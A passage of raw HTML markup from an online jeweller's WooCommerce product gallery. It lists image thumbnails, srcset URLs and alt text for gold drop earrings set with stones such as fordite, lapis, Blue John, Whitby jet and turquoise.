https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Mother-of-Pearl-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Mother-of-Pearl-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Mother-of-Pearl-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Mother-of-Pearl-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Mother-of-Pearl-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Fordite-Side-100x100.jpg" data-thumb-alt="Yellow Gold Fordite Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Fordite-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Fordite-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Fordite-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Fordite-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Fordite-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Fordite-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Fordite-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Fordite-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Fordite-Side-600x600.jpg" class="" alt="Yellow Gold Fordite Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Fordite-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Fordite-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Fordite-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Fordite-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Fordite-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Fordite-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Fordite-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Fordite-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Fordite-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Lapis-Side-100x100.jpg" data-thumb-alt="Yellow Gold Lapis Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Lapis-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Lapis-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Lapis-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Lapis-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Lapis-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Lapis-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Lapis-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Lapis-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Lapis-Side-600x600.jpg" class="" alt="Yellow Gold Lapis Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Lapis-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Lapis-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Lapis-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Lapis-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Lapis-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Lapis-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Lapis-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Lapis-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Lapis-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Cobalt-Blue-Side-100x100.jpg" data-thumb-alt="White Gold Opalite Cobalt Blue Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Cobalt-Blue-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Cobalt-Blue-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Cobalt-Blue-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Cobalt-Blue-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Cobalt-Blue-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Cobalt-Blue-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Cobalt-Blue-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Cobalt-Blue-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Cobalt-Blue-Side-600x600.jpg" class="" alt="White Gold Opalite Cobalt Blue Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Cobalt-Blue-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Cobalt-Blue-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Cobalt-Blue-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Cobalt-Blue-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Cobalt-Blue-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Cobalt-Blue-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Cobalt-Blue-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Cobalt-Blue-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Cobalt-Blue-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Fordite-Side-100x100.jpg" data-thumb-alt="White Gold Fordite Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Fordite-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Fordite-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Fordite-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Fordite-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Fordite-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Fordite-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Fordite-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Fordite-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Fordite-Side-600x600.jpg" class="" alt="White Gold Fordite Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Fordite-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Fordite-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Fordite-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Fordite-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Fordite-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Fordite-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Fordite-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Fordite-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Fordite-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-John-Side-100x100.jpg" data-thumb-alt="White Gold Blue John Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-John-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-John-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-John-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-John-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-John-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-John-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-John-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-John-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-John-Side-600x600.jpg" class="" alt="White Gold Blue John Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-John-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-John-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-John-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-John-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-John-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-John-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-John-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-John-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-John-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Bumblebee-Side-100x100.jpg" data-thumb-alt="White Gold Bumblebee Jasper Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Bumblebee-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Bumblebee-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Bumblebee-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Bumblebee-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Bumblebee-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Bumblebee-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Bumblebee-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Bumblebee-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Bumblebee-Side-600x600.jpg" class="" alt="White Gold Bumblebee Jasper Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Bumblebee-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Bumblebee-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Bumblebee-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Bumblebee-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Bumblebee-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Bumblebee-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Bumblebee-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Bumblebee-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Bumblebee-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-Goldstone-Side-100x100.jpg" data-thumb-alt="White Gold Blue Goldstone Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-Goldstone-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-Goldstone-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-Goldstone-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-Goldstone-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-Goldstone-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-Goldstone-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-Goldstone-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-Goldstone-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-Goldstone-Side-600x600.jpg" class="" alt="White Gold Blue Goldstone Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-Goldstone-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-Goldstone-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-Goldstone-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-Goldstone-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-Goldstone-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-Goldstone-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-Goldstone-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-Goldstone-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Blue-Goldstone-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Whitby-Jet-Front-100x100.jpg" data-thumb-alt="White Gold Whitby Jet Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Whitby-Jet-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Whitby-Jet-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Whitby-Jet-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Whitby-Jet-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Whitby-Jet-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Whitby-Jet-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Whitby-Jet-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Whitby-Jet-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Whitby-Jet-Front-600x600.jpg" class="" alt="White Gold Whitby Jet Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Whitby-Jet-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Whitby-Jet-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Whitby-Jet-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Whitby-Jet-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Whitby-Jet-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Whitby-Jet-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Whitby-Jet-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Whitby-Jet-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Whitby-Jet-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Opalite-Sun-Ice-Front-100x100.jpg" data-thumb-alt="White Gold Opalite Sun Ice Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Opalite-Sun-Ice-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Opalite-Sun-Ice-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Opalite-Sun-Ice-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Opalite-Sun-Ice-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Opalite-Sun-Ice-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Opalite-Sun-Ice-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Opalite-Sun-Ice-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Opalite-Sun-Ice-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Opalite-Sun-Ice-Front-600x600.jpg" class="" alt="White Gold Opalite Sun Ice Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Opalite-Sun-Ice-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Opalite-Sun-Ice-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Opalite-Sun-Ice-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Opalite-Sun-Ice-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Opalite-Sun-Ice-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Opalite-Sun-Ice-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Opalite-Sun-Ice-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Opalite-Sun-Ice-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Opalite-Sun-Ice-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Turquoise-Front-100x100.jpg" data-thumb-alt="White Gold Turquoise Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Turquoise-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Turquoise-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Turquoise-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Turquoise-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Turquoise-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Turquoise-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Turquoise-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Turquoise-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Turquoise-Front-600x600.jpg" class="" alt="White Gold Turquoise Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Turquoise-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Turquoise-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Turquoise-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Turquoise-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Turquoise-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Turquoise-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Turquoise-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-White-Gold-Turquoise-Front-100x100.jpg 100w, 